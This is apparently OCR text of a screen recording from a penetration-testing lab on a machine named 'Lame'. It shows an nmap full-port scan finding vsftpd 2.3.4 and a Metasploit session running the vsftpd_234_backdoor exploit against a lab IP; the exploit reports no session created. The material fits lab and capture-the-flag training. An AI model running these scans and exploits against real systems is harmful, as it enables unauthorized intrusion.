 distccd(1): distributed C/...
full_scan.nmap - lame - ...
02:17 PM
full_scan.nmap - lame - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
LAME
exploits_list
full_scan.gnmap
full_scan.nmap
full_scan.xml
notes.md
OUTLINE
notes.md
full_scan.nmap
full_scan.nmap
1 # Nmap 7.92 scan initiated Sat Nov  6 14:04:11 2021 as: nmap -p- -A -oA full_scan
2 Nmap scan report for 10.129.253.132
3 Host is up (0.029s latency).
4 Not shown: 65530 filtered tcp ports (no-response)
5 PORT     STATE SERVICE     VERSION
6 21/tcp   open  ftp         vsftpd 2.3.4
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
zsh
ruby
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
#  Name                       Disclosure Date  Rank    Check  Description
-  ----                       ---------------  ----    -----  -----------
0  payload/cmd/unix/interact                   normal  No     Unix Command, I
nteract with Established Connection
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.129.253.132:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.129.253.132:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
1
0 0
Ln 2, Col 22 (14 se